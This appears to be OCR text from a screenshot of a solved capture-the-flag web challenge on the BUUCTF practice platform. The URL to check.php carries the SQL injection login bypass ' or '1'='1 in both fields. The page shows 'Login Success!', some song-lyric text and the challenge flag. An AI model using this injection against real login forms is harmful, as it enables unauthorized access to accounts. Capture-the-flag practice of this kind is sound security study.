 不安全 407b600a-95ea-42bd-a6fe-38f2807584e1.node4.buuoj.cn:81/check.php?username=%27+or+%271%27+%3D+%271&password=%27+or+%271%27+%3D+%271
书签 哔哩哔哩 ( ゜- ゜)つ... C语言中文网：C语... day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教程 - 学的不... 题目列表 - 洛谷 |... Hello » 阅读清单
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag：
OBEY THE LAW
AND REPEAT AFTER ME:
flag{615f3695-f66b-4481-8eeb-5e9b65eb5cbf}
I AM FREE
Syclover @ cl4y